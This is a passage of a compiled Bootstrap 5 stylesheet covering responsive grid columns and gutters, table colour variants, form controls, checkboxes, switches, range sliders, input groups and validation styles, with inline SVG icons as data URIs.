    --bs-gutter-y: 1rem;
  }
  .g-xl-4,
  .gx-xl-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-xl-4,
  .gy-xl-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-xl-5,
  .gx-xl-5 {
    --bs-gutter-x: 3rem;
  }
  .g-xl-5,
  .gy-xl-5 {
    --bs-gutter-y: 3rem;
  }
}
@media (min-width: 1400px) {
  .col-xxl {
    flex: 1 0 0%;
  }
  .row-cols-xxl-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-xxl-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-xxl-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-xxl-3 > * {
    flex: 0 0 auto;
    width: 33.3333333333%;
  }
  .row-cols-xxl-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-xxl-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-xxl-6 > * {
    flex: 0 0 auto;
    width: 16.6666666667%;
  }
  .col-xxl-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .col-xxl-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }
  .col-xxl-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }
  .col-xxl-3 {
    flex: 0 0 auto;
    width: 25%;
  }
  .col-xxl-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }
  .col-xxl-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }
  .col-xxl-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .col-xxl-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }
  .col-xxl-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }
  .col-xxl-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .col-xxl-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }
  .col-xxl-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }
  .col-xxl-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-xxl-0 {
    margin-left: 0;
  }
  .offset-xxl-1 {
    margin-left: 8.33333333%;
  }
  .offset-xxl-2 {
    margin-left: 16.66666667%;
  }
  .offset-xxl-3 {
    margin-left: 25%;
  }
  .offset-xxl-4 {
    margin-left: 33.33333333%;
  }
  .offset-xxl-5 {
    margin-left: 41.66666667%;
  }
  .offset-xxl-6 {
    margin-left: 50%;
  }
  .offset-xxl-7 {
    margin-left: 58.33333333%;
  }
  .offset-xxl-8 {
    margin-left: 66.66666667%;
  }
  .offset-xxl-9 {
    margin-left: 75%;
  }
  .offset-xxl-10 {
    margin-left: 83.33333333%;
  }
  .offset-xxl-11 {
    margin-left: 91.66666667%;
  }
  .g-xxl-0,
  .gx-xxl-0 {
    --bs-gutter-x: 0;
  }
  .g-xxl-0,
  .gy-xxl-0 {
    --bs-gutter-y: 0;
  }
  .g-xxl-1,
  .gx-xxl-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-xxl-1,
  .gy-xxl-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-xxl-2,
  .gx-xxl-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-xxl-2,
  .gy-xxl-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-xxl-3,
  .gx-xxl-3 {
    --bs-gutter-x: 1rem;
  }
  .g-xxl-3,
  .gy-xxl-3 {
    --bs-gutter-y: 1rem;
  }
  .g-xxl-4,
  .gx-xxl-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-xxl-4,
  .gy-xxl-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-xxl-5,
  .gx-xxl-5 {
    --bs-gutter-x: 3rem;
  }
  .g-xxl-5,
  .gy-xxl-5 {
    --bs-gutter-y: 3rem;
  }
}
.table {
  --bs-table-color: var(--bs-body-color);
  --bs-table-bg: transparent;
  --bs-table-border-color: var(--bs-border-color);
  --bs-table-accent-bg: transparent;
  --bs-table-striped-color: var(--bs-body-color);
  --bs-table-striped-bg: rgba(0, 0, 0, 0.05);
  --bs-table-active-color: var(--bs-body-color);
  --bs-table-active-bg: rgba(0, 0, 0, 0.1);
  --bs-table-hover-color: var(--bs-body-color);
  --bs-table-hover-bg: rgba(0, 0, 0, 0.075);
  width: 100%;
  margin-bottom: 1rem;
  color: var(--bs-table-color);
  vertical-align: top;
  border-color: var(--bs-table-border-color);
}
.table > :not(caption) > * > * {
  padding: 0.5rem 0.5rem;
  background-color: var(--bs-table-bg);
  border-bottom-width: 1px;
  box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
}
.table > tbody {
  vertical-align: inherit;
}
.table > thead {
  vertical-align: bottom;
}

.table-group-divider {
  border-top: 2px solid currentcolor;
}

.caption-top {
  caption-side: top;
}

.table-sm > :not(caption) > * > * {
  padding: 0.25rem 0.25rem;
}

.table-bordered > :not(caption) > * {
  border-width: 1px 0;
}
.table-bordered > :not(caption) > * > * {
  border-width: 0 1px;
}

.table-borderless > :not(caption) > * > * {
  border-bottom-width: 0;
}
.table-borderless > :not(:first-child) {
  border-top-width: 0;
}

.table-striped > tbody > tr:nth-of-type(odd) > * {
  --bs-table-accent-bg: var(--bs-table-striped-bg);
  color: var(--bs-table-striped-color);
}

.table-striped-columns > :not(caption) > tr > :nth-child(even) {
  --bs-table-accent-bg: var(--bs-table-striped-bg);
  color: var(--bs-table-striped-color);
}

.table-active {
  --bs-table-accent-bg: var(--bs-table-active-bg);
  color: var(--bs-table-active-color);
}

.table-hover > tbody > tr:hover > * {
  --bs-table-accent-bg: var(--bs-table-hover-bg);
  color: var(--bs-table-hover-color);
}

.table-primary {
  --bs-table-color: #000;
  --bs-table-bg: #d2d6fd;
  --bs-table-border-color: #bdc1e4;
  --bs-table-striped-bg: #c8cbf0;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #bdc1e4;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #c2c6ea;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-secondary {
  --bs-table-color: #000;
  --bs-table-bg: #f9d2e6;
  --bs-table-border-color: #e0bdcf;
  --bs-table-striped-bg: #edc8db;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #e0bdcf;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e6c2d5;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-success {
  --bs-table-color: #000;
  --bs-table-bg: #d1e7dd;
  --bs-table-border-color: #bcd0c7;
  --bs-table-striped-bg: #c7dbd2;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #bcd0c7;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #c1d6cc;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-info {
  --bs-table-color: #000;
  --bs-table-bg: #cff4fc;
  --bs-table-border-color: #badce3;
  --bs-table-striped-bg: #c5e8ef;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #badce3;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #bfe2e9;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-warning {
  --bs-table-color: #000;
  --bs-table-bg: #fff3cd;
  --bs-table-border-color: #e6dbb9;
  --bs-table-striped-bg: #f2e7c3;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #e6dbb9;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #ece1be;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-danger {
  --bs-table-color: #000;
  --bs-table-bg: #f8d7da;
  --bs-table-border-color: #dfc2c4;
  --bs-table-striped-bg: #eccccf;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #dfc2c4;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e5c7ca;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-light {
  --bs-table-color: #000;
  --bs-table-bg: #f8f9fa;
  --bs-table-border-color: #dfe0e1;
  --bs-table-striped-bg: #ecedee;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #dfe0e1;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e5e6e7;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-dark {
  --bs-table-color: #fff;
  --bs-table-bg: #212529;
  --bs-table-border-color: #373b3e;
  --bs-table-striped-bg: #2c3034;
  --bs-table-striped-color: #fff;
  --bs-table-active-bg: #373b3e;
  --bs-table-active-color: #fff;
  --bs-table-hover-bg: #323539;
  --bs-table-hover-color: #fff;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-responsive {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}
@media (max-width: 767.98px) {
  .table-responsive-md {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}
@media (max-width: 991.98px) {
  .table-responsive-lg {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}
@media (max-width: 1199.98px) {
  .table-responsive-xl {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}
@media (max-width: 1399.98px) {
  .table-responsive-xxl {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}
.form-label {
  margin-bottom: 0.5rem;
}

.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}

.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.25rem;
}

.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
}

.form-text {
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #6c757d;
}

.form-control {
  display: block;
  width: 100%;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border-radius: 0.375rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .form-control {
    transition: none;
  }
}
.form-control[type=file] {
  overflow: hidden;
}
.form-control[type=file]:not(:disabled):not([readonly]) {
  cursor: pointer;
}
.form-control:focus {
  color: #212529;
  background-color: #fff;
  border-color: #8f98f9;
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(30, 48, 243, 0.25);
}
.form-control::-webkit-date-and-time-value {
  height: 1.5em;
}
.form-control::-moz-placeholder {
  color: #6c757d;
  opacity: 1;
}
.form-control::placeholder {
  color: #6c757d;
  opacity: 1;
}
.form-control:disabled {
  background-color: #e9ecef;
  opacity: 1;
}
.form-control::file-selector-button {
  padding: 0.375rem 0.75rem;
  margin: -0.375rem -0.75rem;
  -webkit-margin-end: 0.75rem;
          margin-inline-end: 0.75rem;
  color: #212529;
  background-color: #e9ecef;
  pointer-events: none;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
  border-inline-end-width: 1px;
  border-radius: 0;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .form-control::file-selector-button {
    transition: none;
  }
}
.form-control:hover:not(:disabled):not([readonly])::file-selector-button {
  background-color: #dde0e3;
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 0.375rem 0;
  margin-bottom: 0;
  line-height: 1.5;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}
.form-control-plaintext:focus {
  outline: 0;
}
.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm {
  min-height: calc(1.5em + 0.5rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.25rem;
}
.form-control-sm::file-selector-button {
  padding: 0.25rem 0.5rem;
  margin: -0.25rem -0.5rem;
  -webkit-margin-end: 0.5rem;
          margin-inline-end: 0.5rem;
}

.form-control-lg {
  min-height: calc(1.5em + 1rem + 2px);
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  border-radius: 0.5rem;
}
.form-control-lg::file-selector-button {
  padding: 0.5rem 1rem;
  margin: -0.5rem -1rem;
  -webkit-margin-end: 1rem;
          margin-inline-end: 1rem;
}

textarea.form-control {
  min-height: calc(1.5em + 0.75rem + 2px);
}
textarea.form-control-sm {
  min-height: calc(1.5em + 0.5rem + 2px);
}
textarea.form-control-lg {
  min-height: calc(1.5em + 1rem + 2px);
}

.form-control-color {
  width: 3rem;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem;
}
.form-control-color:not(:disabled):not([readonly]) {
  cursor: pointer;
}
.form-control-color::-moz-color-swatch {
  border: 0 !important;
  border-radius: 0.375rem;
}
.form-control-color::-webkit-color-swatch {
  border-radius: 0.375rem;
}
.form-control-color.form-control-sm {
  height: calc(1.5em + 0.5rem + 2px);
}
.form-control-color.form-control-lg {
  height: calc(1.5em + 1rem + 2px);
}

.form-select {
  display: block;
  width: 100%;
  padding: 0.375rem 2.25rem 0.375rem 0.75rem;
  -moz-padding-start: calc(0.75rem - 3px);
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  background-color: #fff;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 0.75rem center;
  background-size: 16px 12px;
  border: 1px solid #ced4da;
  border-radius: 0.375rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .form-select {
    transition: none;
  }
}
.form-select:focus {
  border-color: #8f98f9;
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(30, 48, 243, 0.25);
}
.form-select[multiple], .form-select[size]:not([size="1"]) {
  padding-right: 0.75rem;
  background-image: none;
}
.form-select:disabled {
  background-color: #e9ecef;
}
.form-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #212529;
}

.form-select-sm {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.25rem;
}

.form-select-lg {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 1.25rem;
  border-radius: 0.5rem;
}

.form-check {
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5em;
  margin-bottom: 0.125rem;
}
.form-check .form-check-input {
  float: left;
  margin-left: -1.5em;
}

.form-check-reverse {
  padding-right: 1.5em;
  padding-left: 0;
  text-align: right;
}
.form-check-reverse .form-check-input {
  float: right;
  margin-right: -1.5em;
  margin-left: 0;
}

.form-check-input {
  width: 1em;
  height: 1em;
  margin-top: 0.25em;
  vertical-align: top;
  background-color: #fff;
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  border: 1px solid rgba(0, 0, 0, 0.25);
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  -webkit-print-color-adjust: exact;
          print-color-adjust: exact;
}
.form-check-input[type=checkbox] {
  border-radius: 0.25em;
}
.form-check-input[type=radio] {
  border-radius: 50%;
}
.form-check-input:active {
  filter: brightness(90%);
}
.form-check-input:focus {
  border-color: #8f98f9;
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(30, 48, 243, 0.25);
}
.form-check-input:checked {
  background-color: #1e30f3;
  border-color: #1e30f3;
}
.form-check-input:checked[type=checkbox] {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e");
}
.form-check-input:checked[type=radio] {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e");
}
.form-check-input[type=checkbox]:indeterminate {
  background-color: #1e30f3;
  border-color: #1e30f3;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e");
}
.form-check-input:disabled {
  pointer-events: none;
  filter: none;
  opacity: 0.5;
}
.form-check-input[disabled] ~ .form-check-label, .form-check-input:disabled ~ .form-check-label {
  cursor: default;
  opacity: 0.5;
}

.form-switch {
  padding-left: 2.5em;
}
.form-switch .form-check-input {
  width: 2em;
  margin-left: -2.5em;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");
  background-position: left center;
  border-radius: 2em;
  transition: background-position 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .form-switch .form-check-input {
    transition: none;
  }
}
.form-switch .form-check-input:focus {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%238f98f9'/%3e%3c/svg%3e");
}
.form-switch .form-check-input:checked {
  background-position: right center;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}
.form-switch.form-check-reverse {
  padding-right: 2.5em;
  padding-left: 0;
}
.form-switch.form-check-reverse .form-check-input {
  margin-right: -2.5em;
  margin-left: 0;
}

.form-check-inline {
  display: inline-block;
  margin-right: 1rem;
}

.btn-check {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.btn-check[disabled] + .btn, .btn-check:disabled + .btn {
  pointer-events: none;
  filter: none;
  opacity: 0.65;
}

.form-range {
  width: 100%;
  height: 1.5rem;
  padding: 0;
  background-color: transparent;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}
.form-range:focus {
  outline: 0;
}
.form-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.25rem rgba(30, 48, 243, 0.25);
}
.form-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.25rem rgba(30, 48, 243, 0.25);
}
.form-range::-moz-focus-outer {
  border: 0;
}
.form-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #1e30f3;
  border: 0;
  border-radius: 1rem;
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -webkit-appearance: none;
          appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .form-range::-webkit-slider-thumb {
    -webkit-transition: none;
    transition: none;
  }
}
.form-range::-webkit-slider-thumb:active {
  background-color: #bcc1fb;
}
.form-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}
.form-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #1e30f3;
  border: 0;
  border-radius: 1rem;
  -moz-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -moz-appearance: none;
       appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .form-range::-moz-range-thumb {
    -moz-transition: none;
    transition: none;
  }
}
.form-range::-moz-range-thumb:active {
  background-color: #bcc1fb;
}
.form-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}
.form-range:disabled {
  pointer-events: none;
}
.form-range:disabled::-webkit-slider-thumb {
  background-color: #adb5bd;
}
.form-range:disabled::-moz-range-thumb {
  background-color: #adb5bd;
}

.form-floating {
  position: relative;
}
.form-floating > .form-control,
.form-floating > .form-control-plaintext,
.form-floating > .form-select {
  height: calc(3.5rem + 2px);
  line-height: 1.25;
}
.form-floating > label {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 1rem 0.75rem;
  overflow: hidden;
  text-align: start;
  text-overflow: ellipsis;
  white-space: nowrap;
  pointer-events: none;
  border: 1px solid transparent;
  transform-origin: 0 0;
  transition: opacity 0.1s ease-in-out, transform 0.1s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .form-floating > label {
    transition: none;
  }
}
.form-floating > .form-control,
.form-floating > .form-control-plaintext {
  padding: 1rem 0.75rem;
}
.form-floating > .form-control::-moz-placeholder, .form-floating > .form-control-plaintext::-moz-placeholder {
  color: transparent;
}
.form-floating > .form-control::placeholder,
.form-floating > .form-control-plaintext::placeholder {
  color: transparent;
}
.form-floating > .form-control:not(:-moz-placeholder-shown), .form-floating > .form-control-plaintext:not(:-moz-placeholder-shown) {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}
.form-floating > .form-control:focus, .form-floating > .form-control:not(:placeholder-shown),
.form-floating > .form-control-plaintext:focus,
.form-floating > .form-control-plaintext:not(:placeholder-shown) {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}
.form-floating > .form-control:-webkit-autofill,
.form-floating > .form-control-plaintext:-webkit-autofill {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}
.form-floating > .form-select {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}
.form-floating > .form-control:not(:-moz-placeholder-shown) ~ label {
  opacity: 0.65;
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}
.form-floating > .form-control:focus ~ label,
.form-floating > .form-control:not(:placeholder-shown) ~ label,
.form-floating > .form-control-plaintext ~ label,
.form-floating > .form-select ~ label {
  opacity: 0.65;
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}
.form-floating > .form-control:-webkit-autofill ~ label {
  opacity: 0.65;
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}
.form-floating > .form-control-plaintext ~ label {
  border-width: 1px 0;
}

.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%;
}
.input-group > .form-control,
.input-group > .form-select,
.input-group > .form-floating {
  position: relative;
  flex: 1 1 auto;
  width: 1%;
  min-width: 0;
}
.input-group > .form-control:focus,
.input-group > .form-select:focus,
.input-group > .form-floating:focus-within {
  z-index: 5;
}
.input-group .btn {
  position: relative;
  z-index: 2;
}
.input-group .btn:focus {
  z-index: 5;
}

.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: 0.375rem;
}

.input-group-lg > .form-control,
.input-group-lg > .form-select,
.input-group-lg > .input-group-text,
.input-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  border-radius: 0.5rem;
}

.input-group-sm > .form-control,
.input-group-sm > .form-select,
.input-group-sm > .input-group-text,
.input-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.25rem;
}

.input-group-lg > .form-select,
.input-group-sm > .form-select {
  padding-right: 3rem;
}

.input-group:not(.has-validation) > :not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),
.input-group:not(.has-validation) > .dropdown-toggle:nth-last-child(n+3),
.input-group:not(.has-validation) > .form-floating:not(:last-child) > .form-control,
.input-group:not(.has-validation) > .form-floating:not(:last-child) > .form-select {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group.has-validation > :nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),
.input-group.has-validation > .dropdown-toggle:nth-last-child(n+4),
.input-group.has-validation > .form-floating:nth-last-child(n+3) > .form-control,
.input-group.has-validation > .form-floating:nth-last-child(n+3) > .form-select {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group > :not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {
  margin-left: -1px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.input-group > .form-floating:not(:first-child) > .form-control,
.input-group > .form-floating:not(:first-child) > .form-select {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #198754;
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  color: #fff;
  background-color: rgba(25, 135, 84, 0.9);
  border-radius: 0.375rem;
}

.was-validated :valid ~ .valid-feedback,
.was-validated :valid ~ .valid-tooltip,
.is-valid ~ .valid-feedback,
.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-control:valid, .form-control.is-valid {
  border-color: #198754;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.was-validated .form-control:valid:focus, .form-control.is-valid:focus {
  border-color: #198754;
  box-shadow: 0 0 0 0.25rem rgba(25, 135, 84, 0.25);
}

.was-validated textarea.form-control:valid, textarea.form-control.is-valid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.was-validated .form-select:valid, .form-select.is-valid {
  border-color: #198754;
}
.was-validated .form-select:valid:not([multiple]):not([size]), .was-validated .form-select:valid:not([multiple])[size="1"], .form-select.is-valid:not([multiple]):not([size]), .form-select.is-valid:not([multiple])[size="1"] {
  padding-right: 4.125rem;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-position: right 0.75rem center, center right 2.25rem;
  background-size: 16px 12px, calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.was-validated .form-select:valid:focus, .form-select.is-valid:focus {
  border-color: #198754;
  box-shadow: 0 0 0 0.25rem rgba(25, 135, 84, 0.25);
}

.was-validated .form-control-color:valid, .form-control-color.is-valid {
  width: calc(3rem + calc(1.5em + 0.75rem));
}

.was-validated .form-check-input:valid, .form-check-input.is-valid {
  border-color: #198754;
}
.was-validated .form-check-input:valid:checked, .form-check-input.is-valid:checked {
  background-color: #198754;
}
.was-validated .form-check-input:valid:focus, .form-check-input.is-valid:focus {
  box-shadow: 0 0 0 0.25rem rgba(25, 135, 84, 0.25);
}
.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #198754;
}

.form-check-inline .form-check-input ~ .valid-feedback {
  margin-left: 0.5em;
}

.was-validated .input-group > .form-control:not(:focus):valid, .input-group > .form-control:not(:focus).is-valid,
.was-validated .input-group > .form-select:not(:focus):valid,
.input-group > .form-select:not(:focus).is-valid,
.was-validated .input-group > .form-floating:not(:focus-within):valid,
.input-group > .form-floating:not(:focus-within).is-valid {
  z-index: 3;
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #dc3545;
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.9);
  border-radius: 0.375rem;
}

.was-validated :invalid ~ .invalid-feedback,
.was-validated :invalid ~ .invalid-tooltip,
.is-invalid ~ .invalid-feedback,
